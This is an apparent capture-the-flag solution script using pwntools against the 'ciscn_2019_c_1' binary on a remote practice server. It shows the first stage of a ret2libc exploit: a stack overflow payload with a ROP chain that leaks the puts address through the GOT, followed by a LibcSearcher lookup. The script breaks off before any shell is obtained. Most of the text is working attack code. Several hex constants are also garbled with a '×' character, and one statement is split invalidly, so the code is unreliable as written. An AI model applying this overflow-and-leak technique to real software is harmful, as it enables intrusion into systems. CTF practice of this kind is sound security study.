 from pwn import *
from LibcSearcher import *
io = remote("node4.buuoj.cn",29954)
elf = ELF("./ciscn_2019_c_1")
puts_plt = elf.plt["puts"]
puts_got = elf.got["puts"]
pop_rdi_ret = 0×400c83
encrypt_addr = elf.symbols["encrypt"]
main_addr = elf.symbols['main']
payload = b'a' * (0×50 + 0×08) + p64(pop_rdi_ret) + p64(puts_got) +
p64(puts_plt) + p64(encrypt_addr)
io.sendlineafter("Input your choice!\n",str(1))
io.sendlineafter("Input your Plaintext to be encrypted\n",payload)
io.recvuntil("Ciphertext\n")
io.recvuntil("\n")
puts_addr = u64(io.recvline().strip().ljust(8,b'\0'))
libc = LibcSearcher("puts",puts_addr)